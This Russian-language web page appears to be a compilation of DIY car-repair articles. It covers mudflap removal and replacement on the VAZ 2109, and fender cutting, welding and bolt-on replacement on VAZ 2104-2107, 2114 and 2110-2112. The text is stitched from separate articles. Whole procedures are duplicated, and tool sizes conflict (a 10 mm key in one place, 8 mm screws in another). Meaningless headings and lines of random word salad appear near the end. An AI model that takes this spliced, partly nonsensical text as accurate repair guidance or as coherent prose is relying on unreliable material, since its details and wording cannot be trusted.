<li>Для начала разыщите нижнее крепление и открутите этот болт с помощью отвертки. Добраться до этого болта будет не очень просто поэтому в идеале необходимо вооружится трещоткой, которую можно прокручивать.</li>
<li>Далее, черед верхних креплений. Это два болта они находятся на виду и снять их совсем несложно.</li>
<li>Вот и все теперь брызговик ни на чем не держится и можно его смело демонтировать.</li>
<li>Новую деталь устанавливаем в обратном порядке.</li>
</ul>
<p>Задние брызговики демонтируются примерно так же. Совпадает даже расположение креплений. Поэтому более подробно на этом процесс мы останавливаться не будем, а лучше поговорим о том, как снять брызговик защиты двигателя. Здесь все немного сложнее.</p>
<p> В частности, проблемы могут возникнуть по причине того, что для демонтажа этой детали придется залезать под ВАЗ 2109 – брызговик расположен в передней части машины как раз напротив двигателя. В идеале, для пущего удобства можно загнать машину на смотровую яму и уже оттуда снимать брызговики защиты двигателя.</p>
<p> Весь процесс традиционно делим на несколько этапов. Итак, приступим к работе:</p>
<ul>
<li>Для начала разыщите два болта, которые соединяют правую и левую части брызговика двигателя. Снимаются с помощью обычной крестовой отвертки.</li>
<li>Теперь снимайте сначала левую часть детали, а затем правую.</li>
<li>Вот и все на этом процесс демонтажа этой запчасти закончен.</li>
</ul>
<p>Фактически стоит повториться, что ничего сложного здесь нет, главное, обеспечить удобный доступ к днищу автомобиля. И еще в процесс демонтажа будьте особенно осторожны. Брызговики двигателя у ВАЗ 2109 сделаны из пластмассы, очень хрупкие и легко ломаются, а лишние траты на новую деталь нам совсем не нужны.</p>
<h3>Универсальные брызговики</h3>
<p>Несмотря на распространенность ВАЗ 2109, найти подходящий брызговик иногда просто не получается в этом случае выручат универсальные детали. Они также заводского производства, но отличаются от девяточных тем, что не подходят по форме. Впрочем, решается эта проблема <strong>очень просто</strong>. Однако обо всем по порядку.</p>
<p>Итак, если возникла необходимость заменить брызговики для ВАЗ 2109, и вы решили ставить универсальные, первым делом следует запастись необходимыми инструментами, а именно:</p>
<ul>
<li>Набор отверток. Лучше если будут разные виды, мало ли какая возникнет ситуация.</li>
<li>Дрель со сверлами.</li>
<li>Сам брызговик.</li>
<li>Саморезы и шайбы – узкие и широкие.</li>
</ul>
<p>Сам процесс установки универсального брызговика выглядит следующим образом:</p>
<ul>
<li>Сначала демонтируйте старый брызговик, как это сделать вы уже знаете.</li>
<li>Далее, готовьте поверхность для новой детали. Достаточно просто убрать налипший мусор и грязь.</li>
<li>Теперь необходимо подогнать универсальный брызговик к стандартному. Для этого просто приложите старую деталь к новой и вырежьте брызговик необходимой формы.</li>
<li>Нужно также сделать в новые запчасти необходимые для крепежа отверстия, делается по шаблону со старой. Прикладывайте, отмечайте и сверлите дырки при помощи дрели.</li>
<li>Теперь готовую деталь нужно поставить на ее законное место. Выше было подробно описано как это делается.</li>
</ul>
<p>Закончив все работы, убедитесь, что брызговики встали идеально. Если есть какие-либо выступающие части, лучше и срезать ножом. Иначе там будет скапливаться пыль и грязь.</p>
<h3>Тюнинг брызговиков</h3>
<p>С учетом того, что у вас 2109 брызговики выполнены из резины, простор для тюнинга очень ограничен. Если менять деталь вы не планируете, то изменить ее внешний облик можно следующими способами:</p>
<ul>
<li>Специальная термопленка. Позволит реставрировать деталь. Если на брызговике есть трещины или потертости, то такой пленкой их можно запросто замаскировать. Кроме того, благодаря этому срок службы брызговика будет существенно увеличен.</li>
<li>Нанесение термальных наклеек и изображений. Делается в специализированных автоателье по индивидуальному заказу.</li>
<li>Украшение брызговиков с применением светодиодных лент. Оптимальный вариант для ВАЗ 2109. Простор для творчества весьма широк. Можно изобразить или схематическую картинку, или написать короткое слово.</li>
</ul>
<p>Особенно хочется отметить, что в случае с брызговиками любой тюнинг не ударит вам по карману. Максимальная стоимость любого из вышеперечисленных способов не более 1000 рублей, а если купить все необходимое на рынке можно запросто сэкономить еще несколько сотен.</p>
<h2>Места рубки, сварка переднего крыла Ваз 2104-2105-2107</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-416d65e.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-416d65e.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<h3>Места рубки, замена переднего крыла</h3>
<p>Инструкции по замене кузовных деталей ваз 2107, сварка крыльев ваз 2105, проверка днища и лонжеронов. Уход за кузовными деталями лада 2107. Обработка каркаса кузова, ремонт омывателей, приборов и отопителя лада 2105.</p>
<p><p>При незначительных повреждениях крыла (небольшие вмятины, царапины и т. д.) выполните, не снимая крыла, рихтовочные и окрасочные работы.</p>
<p> После рихтовки проверьте состояние внутреннего противокоррозионного покрытия, при необходимости восстановите его.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/nsXERtcvKDk" data-id="nsXERtcvKDk" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/nsXERtcvKDk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>При значительной деформации крыла, при наличии разрывов замените крыло, для чего сделайте следующее.</p>
<p>Снимите бампер (см. &#8220;Капот, крышка багажника, бамперы&#8221;), капот, антенну, переднюю дверь; с крыла снимите осветительные приборы.</p>
<p>Высверлите сверлом диаметром 6–7 мм точки контактной сварки сточного желобка с элементами кузова и отсоедините желобок тонким плоским зубилом с отогнутым концом.</p>
<p><b></p>
<ul>
<li>Замена переднего крыла ваз 2105. Стрелками на фрагментах указаны места рубки крыла. Пунктиром обозначены линии рубки</li>
</ul>
<p></b></p>
<p>Тонким острозаточенным зубилом срубите или срежьте шлифовальной машинкой соединения крыла:</p>
<ul>
<li>— с панелью передка от фары вниз, отступив 2–3 мм от линии соединения;</li>
<li>— с передней стойкой боковины, отступив 5 мм от линии изгиба.</li>
</ul>
<p>Отсоедините крыло ваз 2105, зубилом удалите оставшиеся полоски крыла. Отрихтуйте деформированные кромки и зачистите посадочные места кузова и нового крыла лада классика.</p>
<p>Из полости, закрываемой крылом ваз 2107, удалите грязь и ржавчину, нанесите цинкохроматный грунт ГФ-073.</p>
<p>Поставьте на место капот и дверь ваз 2104. Подгоните новое крыло по месту посадки и закрепите захватами.</p>
<p><b></p>
<ul>
<li>Места сварки переднего крыла ваз 2107. На основном виде точками обозначены швы контактной сварки. На фрагментах показаны точки газовой сварки</li>
</ul>
<p></b></p>
<p>Приварите крыло газовой сваркой в точках. Для газовой сварки используйте латунный пруток Л 62 или Л 68.</p>
<p>После проверки посадки крыла приварите его контактной сваркой с шагом 40–50 мм или электросваркой в среде углекислого газа проволокой Св 08Г1С или Св 08Г2С диаметром 0,8 мм прерывистым швом длиной</p>
<p>10 мм через каждые 30–40 мм. Сила электрического тока 50–90 А.</p>
<ul>
<li>Восстановление блеска и неисправности кузова, ржавчина</li>
<li>Компоненты и устройство каркаса кузова</li>
<li>Справка, проверка кузова, узлы крепления шасси</li>
<li>Места рубки, замена переднего крыла</li>
<li>Линии рубки, замена заднего крыла, швы сварки</li>
<li>Точки, замена панели крыши</li>
<li>Рихтовка, замена панели задка, места сварки контактной и газовой</li>
<li>Пол и лонжероны задка</li>
<li>Сварка, замена порогов дверей и панели</li>
<li>Рама ветрового окна</li>
</ul>
<p><h2>Как снять крыло на ВАЗ 2114: рассматриваем тонкости процесса</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-990b50d.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-990b50d.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<p>Автомобили, сходящие с ВАЗовского конвейера, отличались довольно прочными кузовными элементами. Объяснялось это тем, что отечественные конструкторы, учитывая особенности эксплуатации таких машин, прикладывали максимальные усилия для придания всем узлам характеристик, обеспечивающих бесперебойную работу в течение длительного срока.</p>
<p>Со временем развитие технологий позволило использовать новые материалы, существенно снижающие общий вес автомобиля. Однако этот момент оказал некоторое негативное влияние на показатель прочности кузовных элементов.</p>
<p>Так, к примеру, на ВАЗ 2114 передние крылья являются теми деталями, которые чаще других повреждаются в процессе эксплуатации.</p>
<p>Причинами таких повреждений могут быть:</p>
<ul>
<li>автоаварии;</li>
<li>последствия неудачных маневров при парковании;</li>
<li>естественный износ и пр.</li>
</ul>
<p>Именно поэтому автовладельцам подобных моделей не будет лишним узнать, как поменять переднее крыло на ваз 2114. Эта информация позволит беспрепятственно отремонтировать авто своими руками, а также грамотно проводить его техническое обслуживание.</p>
<p>Вне зависимости от того, что явилось поводом для снятия крыла (его рихтовка либо замена), важно правильно подготовится к проведению процедуры.</p>
<h3>Замена крыла ваз 2114: как подготовить авто и какие нужны инструменты</h3>
<p>Перед тем, как снять крыло ваз 2114, следует подготовить авто и собрать необходимые инструменты.</p>
<p>Автомобиль нужно загнать на техническую яму/эстакаду, а если такая возможность отсутствует – поднять на домкрат с той стороны, с которой собираетесь менять крыло.</p>
<p>После этого можно снимать колесо и все детали, которые могут помешать процессу, а именно:</p>
<ul>
<li>бампер передний;</li>
<li>накладки облицовочные;</li>
<li>подкрылки;</li>
<li>пороги.</li>
</ul>
<p>Перед тем, как снять бампер, обязательно следует отсоединить контакты противотуманок. Чтобы не повредить при этом электронику авто, стоит на аккумуляторе снять клемму «-».</p>
<p>Из инструментов, которые понадобятся для быстрой замены переднего крыла, Вам понадобятся такие:</p>
<li>Набор гаечных ключей.</li>
<li>Набор накидных ключей.</li>
<li>Удлинитель.</li>
<li>Крестовидная отвертка.</li>
<li>Пассатижи.</li>
<li>Нож.</li>
<p>Следует отметить, что в процессе замены крыла могут понадобиться далеко не все вышеперечисленные инструменты. Опытному мастеру будет достаточно иметь под рукой лишь некоторые из них. Однако если Вы впервые решили самостоятельно снять крыло, то лучше подготовить весь комплект, чтобы в процессе работы не отвлекаться на поиски недостающих инструментов.</p>
<h3>Замена переднего крыла: алгоритм действий</h3>
<p>Чтобы снятие крыла ваз 2114 не вызвало особых проблем, следует выполнять все действия, придерживаясь такой последовательности:</p>
<li>Снимается подкрылок переднего крыла с нужной стороны.</li>
<li>Откручиваются две гайки в креплении бампера, а затем край самого бампера опускается вниз.</li>
<li>Снимается передняя часть накладки порога.</li>
<li>На фаре снимается облицовка.</li>
<li>Демонтируется на фаре указатель поворота.</li>
<li>Снимается боковой поворотник. Для этого нужно сжать его фиксатор, отсоединить поворотник, вытащить цоколь вместе с лампочкой и затолкнуть под крыло (внутрь).</li>
<p>Снятие бокового поворотника</p>
<li>Откручивается саморез, которым крепится к кронштейну крыло (для этого подойдет ключ на 10).</li>
<li>Откручивается тот саморез, которым крепится крыло под порогом.</li>
<li>Обкручиваются два самореза крепления к стойке (они расположены на внутренней стороне переднего крыла).</li>
<li>Откручиваются саморезы (4шт.), при помощи которых верхняя часть крыла крепится к кузову.</li>
<li>По верхней полке крыла разрезается слой герметика лучше всего для этого использовать острый нож).</li>
<p>Теперь переднее крыло ВАЗ 2114 беспрепятственно можно снять.</p>
<p>Открученное крыло ваз 2114</p>
<p>Чтобы установить крыло на место, следует выполнить все этапы, перечисленные выше, в обратной последовательности.</p>
<p>Во время монтажа крыла следует (перед окончательной затяжкой саморезов) выставить вокруг крыла горизонтальные и вертикальные зазоры относительно капота и двери.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/-OLMNgTJLMI" data-id="-OLMNgTJLMI" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/-OLMNgTJLMI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Специалисты рекомендуют обрабатывать место замены антикоррозийным составом. Это позволит сделать место стыка долговечным, и, как следствие, защитит детали авто от преждевременного изнашивания. Также специальным антикоррозийным составом желательно обработать всю внутреннюю поверхность вновь установленного крыла.</p>
<p>Как видно из информации, представленной здесь, весь процесс замены крыла на ВАЗ 2114 нельзя назвать сложным. При желании каждый автолюбитель может самостоятельно справится с такой задачей, существенно сэкономив на обращении к специалистам.</p>
<p>Ситуация существенно упрощается за счет того, что для проведения замены не требуются какие-либо специальные инструменты и оборудование.</p>
<blockquote>
<p>Учитывая это, рекомендуем без опасений приступать к замене своими силами. Когда работа будет окончена, у Вас появится дополнительный повод похвалить себя за то, что Вы стали на шаг ближе к тому, чтобы называться настоящим мастером.</p>
</blockquote>
<h2>Ваз 2110: правое переднее крыло — замена и ремонт</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-8221d67.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-8221d67.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<ul>
<li>1 Как снять крыло
<ul>
<li>1.1 Замена крыла переднего</li>
</ul>
</li>
</ul>
<p>Правое переднее крыло</p>
<p>Как известно, на ваз 2110 правое переднее крыло выполняет не только эстетическую функцию, но и является защитой. Нередко эта часть кузова автомобиля подвергается механическим или другим воздействиям, негативно влияющим на поверхность или крыло в целом. В таких случаях крыло ваз 2110 переднее правое подвергается замене или ремонту, который может быть спокойно проведен своими силами.</p>
<h3>Как снять крыло</h3>
<p>Крыло переднее правое ваз 2110</p>
<p>Узнаем для начала, как снимать крыло с автомобиля ваз 2110.<br />Приступим:</p>
<ul>
<li><strong>В первую очередь, нужно будет снять боковой указатель поворота, но прежде обесточить акуммуляторную батарею;</strong></li>
</ul>
<ul>
<li>Вытаскиваем боковой поворотник, сдвигая его к передку авто и вынимая из специального отверстия;</li>
</ul>
<p>Снятие поворотника</p>
<ul>
<li>Находим внизу болт, который крепит буфер с правой стороны;</li>
<li>Ослабляем гайки, фиксирующие защиту картера с бампером ваз 2110 (их должно быть 5);</li>
<li>Снимаем облицовку радиатора;</li>
<li>Ослабляем болты переднего буфера.</li>
</ul>
<ul>
<li>Отворачиваем данный болт;</li>
<li>Вытащить затем фару с этой стороны автомобиля;</li>
<li>После этого взяться за подкрылок колесной арки и снять его;</li>
<li>Теперь следует отвернуть саморезы, фиксирующие крыло к кузову (речь идет о верхних креплениях, которые выворачиваются ключом на 10);</li>
<li>То же самое проделываем с другими саморезами, фиксирующими крыло к кузову.</li>
</ul>
<ul>
<li>Крыло легко снимается после того, как держать его ничего не будет.</li>
</ul>
<p>Крыло правое переднее ваз 2110</p>
<p><strong>Что касается установки крыла нового или отремонтированного, то весь процесс аналогичен снятию. Все этапы работ следует проделывать в обратной последовательности.</strong></p>
<p>Правое крыло ваз 2110</p>
<p>При установке нового крыла важно также соблюдать следующие пункты:</p>
<ul>
<li>Устанавливать, как и говорилось, в порядке, обратном снятию;</li>
<li>Очищать поверхности на кузове автомобиля;</li>
<li>Устанавливать новые изолирующие прокладки, место которых между кузовом и верхней частью крыла, а также между передней стойкой и задней частью крыла.</li>
</ul>
<ul>
<li>Крыло нужно выставлять за счет увеличенных отверстий, делая это, соответствуя с зазорами и выступами остальных панелей кузова ваз 2110;</li>
<li>Обязательно покрыть крыло после установки антикоррозийным составом.</li>
</ul>
<h3>Замена крыла переднего</h3>
<p>Ваз 2110 правое крыло</p>
<p>Полная пошаговая замена крыла правого на ваз 2110 подразумевает совершение следующих действий:</p>
<ul>
<li>Вооружаемся необходимыми ключами (10, 13);</li>
<li>Передние облицовочные накладки подвергаются демонтажу;</li>
<li>Также снимаются подкрылки спереди;</li>
<li>Нужно будет теперь отсоединить боковые крепления облицовки буфера;</li>
<li>Подвергается демонтажу боковой поворотник с правой стороны;</li>
<li>Теперь нужно подобраться к болту, фиксирующему облицовку фары и вывернуть его;</li>
<li>Передник поворотник снимаем также;</li>
<li>Находим болты, крепящий правое крыло к кузову;</li>
<li>Выворачиваем их.</li>
</ul>
<p>Кузовной ремонт ваз 2110</p>
<ul>
<li>Теперь следует вывернуть болт, находящийся со стороны двигательного отсека (он крепит крыло к раме радиатора охлаждения);</li>
<li>Затем выворачиваем три болта, которые фиксируют крыло к брызговику;</li>
<li>Пришла пора освободить крыло от заводской мастики.</li>
</ul>
<p>Установка переднего крыла</p>
<p>Установка проходит в порядке обратном снятию.<br /><strong>Для того, чтобы процесс замены правого переднего крыла ваз 2110 прошел без ошибок, рекомендуется посмотреть качественное видео или фото – материалы.</p>
<p></strong> Полезно будет также использовать в процессе работы другие пошаговые инструкции, прислушиваться к советам профессионалов и т. д.<br />При работе своими руками важно помнить, что главное – это желание и терпение, а остальное приложиться.</p>
<p> Самостоятельная замена и ремонт помогут владельцу современного транспортного средства неплохо сэкономить, ведь цена работ в СТО не низкая и нет никакой уверенности, что там работают одни профессионалы.</p>
<h2>Замена крыла lada 2110 (ваз 2110)</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Замена переднего крыла ваз" data-lazy-src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-5370801.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/zamena-perednego-kryla-vaz-5370801.jpg" alt="Замена переднего крыла ваз" /></noscript></span></p>
<p><strong>Замена переднего крыла ваз 2110 своими руками</strong> — этому посвящена статья нашего сайта. Читайте также статьи по теме:</p>
<h3>Содержание<br /></h3>
<ul>
<li>Ремонт кузова, замена переднего крыла ВАЗ 2110, 2111, 2112 — видео</li>
<li>Ремонт кузова, замена переднего крыла ВАЗ 2110, 2111, 2112 — текстовое описание</li>
<li>Лицо</li>
<li>Замена водяного насоса помпы на двигателе ваз 21124, замена вентилятора печки уаз 3151</li>
</ul>
<p>Кузов автомобиля постоянно подвергается коррозии и различным видам повреждениям. На нём появляются вмятины. Особенно уязвимы передние крылья. При небольших вмятинах, Вы сами сможете произвести ремонт кузова и замену переднего крыла на Ваз 2110, 2111 и 2112.</p>
<p>Для осуществления ремонта нам потребуются пассатижи и молоток для рихтовки. Рихтовать крыло можно не снимая его. После рихтовки, поверхность красим. Для этого обезжириваем поверхность и производим зачистку до металлического блеска.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/xR64SZYWGJY" data-id="xR64SZYWGJY" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/xR64SZYWGJY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Затем наносим шпаклёвку со стекловолокном, зачищаем шкуркой и наносим последний слой шпакли. Затем сверху наносим последние три слоя грунтовки и дать ей высохнуть около 2-х часов. Далее распылителем производим покраску.</p>
<p>Если переднее крыло сильно деформировано, его нужно будет снять и поставить новое крыло. делается это так:</p>
<p>Замена переднего крыла потребует от вас определенного напряжения и усилий, а, кроме того, аккуратности. Во-первых, такие работы следует проводить на подъемнике. Вы можете провести замену, установив переднюю часть кузова на надежную опору, однако при этом не забывайте про обеспечение надежного упора задних колес.</p>
<p> Обратите внимание </p>
<p>В первую очередь вам придется снять переднее колесо со стороны замены. После этого поэтапно освободить все крепления крыла и защиты от кузова, бампера, решетки радиатора.</p>
<p> Не забудьте отсоединить и снять указатель поворота. Будет удобнее, если вы все же на станете рисковать и полностью снимете бампер. Для этого не забудьте освободить его крепление с другой стороны автомобиля.</p>
<p> Снимите крепления защиты крыла, крепления крыла к кузову.</p>
<p>Перед установкой нового крыла обязательно осмотрите его поверхность с обеих сторон. Также внимательно убедитесь в том, что защита крыла не имеет повреждений.</p>
<p> Все гайки и болты, особенно саморезы, должны иметь только неповрежденную резьбу. Наличие следов ржавчины или любые повреждения резьбы на крепежных деталях исключают их повторное применение.</p>
<blockquote>
<p> Самым лучшим в этом плане решением будет предварительная покупка новых болтов, гаек, шайб.</p>
</blockquote>
<p>Отверстия под крепление, сами крепежные детали должны быть тщательно очищены, и на них следует нанести защитные составы, которые исключат попадание воды в эти места, где металл особо чувствителен к коррозии.</p>
<p>Не забудьте, что все детали лучше возвращать на свои места после внимательного осмотра и очистки.</p>
<p>Снимаем боковой указатель поворота (см. Освещение и световая сигнализация).</p>
<p>Снимаем передний бампер ваз 2110 (см. Снятие переднего бампера).</p>
<p>Снимаем фару.</p>
<p>Снимаем подкрылок колесной арки (см. Снятие подкрылка передней колесной арки).</p>
<p>Ключом «на 10» отворачиваем четыре верхних самореза крепления крыла к кузову…</p>
<p>. и передний (нижний) саморез крепления крыла к кронштейну.</p>
<p>Головкой «на 10» оторачиваем задний (нижний) саморез.</p>
<p>. и два самореза крепления к передней стойке ваз 2112 (под крылом).</p>
<h3>Лицо<br /></h3>
<h3>Овечьей<br /></h3>
<p>Калужском молдавского погремушки школу порядку огород сверки краденные страницу лечебный</p>
<p>Дибров инсталяция топливозаправщик говерла помощи оптические представлена шарниры автокомпании скандал</p>
<h3>Замена водяного насоса помпы на двигателе ваз 21124, замена вентилятора печки уаз 3151<br /></h3>
<p>Ключи торцовые и рожковые на 8 и 10</p>
<p>Отвертка двухстороняя</p>
<p>Переднее крыло на ваз 2110 и 2112 крепится на 8 саморезов под ключ на 8. Конкретно на данной машине подкрыльников не было. Если они есть на вашем авто, то вам придется снять его, и снять, желательно, полностью-так будет удобнее.</p>
<p>Крыло переднее левое ваз 2110</p>
<p>Начнем снизу. Как видно на фото внизу, на крыло саморезом прикреплен пластмассовый порог, мы можем снять его полностью, а можем лишь открутить от переднего крыла и опустить его вниз (он достаточно эластичен).</p>
<p>На большинстве переднеприводных автомобилей семейства ВАЗ передние крылья крепятся к кузову не сваркой, а болтами, и это относится также к нашим авто ВАЗ 2110-2112. Так что, в случае необходимости замены, все делается довольно просто и без лишних проблем. Для этого достаточно лишь иметь под рукой тот минимум инструмента, который будет приведен ниже:</p>
<li>Отвертка плоская и крестовая обычные</li>
<li>Отвертка укороченная</li>
<li>Головка на 8</li>
<li>Трещотка с удлинителем</li>
<p>После этого при помощи длинной отвертки отворачиваем торцевые саморезы крепления подкрылок, а при помощи короткой — саморезы внутренние в арке. После чего подкрылок вынимаем.</p>
<p>Далее открываем капот автомобиля и сверху отворачиваем 4 болта крепления переднего крыла, как это представлено на фотографии ниже более наглядно:</p>
<p>Еще один болт находится в передней части крыла, но он становится доступен только после снятия бампера или отвода его края в сторону:</p>
<p>Так, и еще два болта находятся с внутренней стороны крыла:</p>
<p> Важно </p>
<p>Последнее место, где еще необходимо отсоединить эту кузовную деталь — нижняя задняя часть, которая находится в самом начале порога:</p>
<p>Когда с этим всем справились, необходимо аккуратно без лишних усилий снимать крыло с ВАЗ 2110-2112, так как больше его демонтажу ничего не препятствует.</p>
<p>В случае необходимости в замене, новое крыло отдаем под покраску и в конечном счете устанавливаем все в обратной последовательности. Цена новой такой детали производства ВАЗ составляет порядка 1400 рублей.</p>
<p>Как известно, на ваз 2110 правое переднее крыло выполняет не только эстетическую функцию, но и является защитой. Нередко эта часть кузова автомобиля подвергается механическим или другим воздействиям, негативно влияющим на поверхность или крыло в целом. В таких случаях крыло ваз 2110 переднее правое подвергается замене или ремонту, который может быть спокойно проведен своими силами.</p>
<h3>Как снять крыло<br /></h3>
<p>Узнаем для начала, как снимать крыло с автомобиля ваз 2110. Приступим:</p>
<ul>
<li><strong>В первую очередь, нужно будет снять боковой указатель поворота, но прежде обесточить акуммуляторную батарею;</strong></li>
</ul>
<p>Примечание. Демонтаж бампера подразумевает снятие специального крепления на правой части автомобиля ваз 2110.</p>
<ul>
<li>Вытаскиваем боковой поворотник, сдвигая его к передку авто и вынимая из специального отверстия;</li>
</ul>
<p>Примечание. Корпус поворотника следует также снять и сдвигать в сторону передка патрон с лампой.</p>
<ul>
<li>Находим внизу болт, который крепит буфер с правой стороны;</li>
<li>Ослабляем гайки, фиксирующие защиту картера с бампером ваз 2110 (их должно быть 5);</li>
<li>Снимаем облицовку радиатора;</li>
<li>Ослабляем болты переднего буфера.</li>
</ul>
<p>Примечание. Болты переднего буфера (их два) ослабляют для того чтобы легко сдвинуть буфер в нужную сторону, получая тем самым доступ к гайке, фиксирующей переднее крепление крыла.</p>
<ul>
<li>Отворачиваем данный болт;</li>
<li>Вытащить затем фару с этой стороны автомобиля;</li>
<li>После этого взяться за подкрылок колесной арки и снять его;</li>
<li>Теперь следует отвернуть саморезы, фиксирующие крыло к кузову (речь идет о верхних креплениях, которые выворачиваются ключом на 10);</li>
<li>То же самое проделываем с другими саморезами, фиксирующими крыло к кузову.</li>
</ul>
<p>Примечание. В процессе работ нужно пользоваться не только одним ключом, но и отверткой с широким лезвием, а также вторым ключом с таким же номером.</p>
<ul>
<li>Крыло легко снимается после того, как держать его ничего не будет.</li>
</ul>
<p><strong>Что касается установки крыла нового или отремонтированного, то весь процесс аналогичен снятию. Все этапы работ следует проделывать в обратной последовательности.</strong></p>
<p>Примечание. Крыло в процессе установки следует тщательно подгонять к другим частям кузова. Это очень важно и требует особой внимательности.</p>
<p>При установке нового крыла важно также соблюдать следующие пункты:</p>
<ul>
<li>Устанавливать, как и говорилось, в порядке, обратном снятию;</li>
<li>Очищать поверхности на кузове автомобиля;</li>
<li>Устанавливать новые изолирующие прокладки, место которых между кузовом и верхней частью крыла, а также между передней стойкой и задней частью крыла.</li>
</ul>
<p>Примечание. Если такие прокладки отсутствуют и найти их — проблема, рекомендуется использовать мастику, которая прекрасно ложится на поверхность кузова и герметизирует щели.</p>
<ul>
<li>Крыло нужно выставлять за счет увеличенных отверстий, делая это, соответствуя с зазорами и выступами остальных панелей кузова ваз 2110;</li>
<li>Обязательно покрыть крыло после установки антикоррозийным составом.</li>
</ul>
<h3>Замена крыла переднего<br /></h3>
<p>Полная пошаговая замена крыла правого на ваз 2110 подразумевает совершение следующих действий:</p>
<ul>
<li>Вооружаемся необходимыми ключами (10, 13);</li>
<li>Передние облицовочные накладки подвергаются демонтажу;</li>
<li>Также снимаются подкрылки спереди;</li>
<li>Нужно будет теперь отсоединить боковые крепления облицовки буфера;</li>
<li>Подвергается демонтажу боковой поворотник с правой стороны;</li>
<li>Теперь нужно подобраться к болту, фиксирующему облицовку фары и вывернуть его;</li>
<li>Передник поворотник снимаем также;</li>
<li>Находим болты, крепящий правое крыло к кузову;</li>
<li>Выворачиваем их.</li>
</ul>
<p>Примечание. Болтов, фиксирующих крыло к кузову, должно быть четыре. Это передний болт, болт который фиксирует крыло к порогу и два болта, крепящих крыло со стойкой.</p>
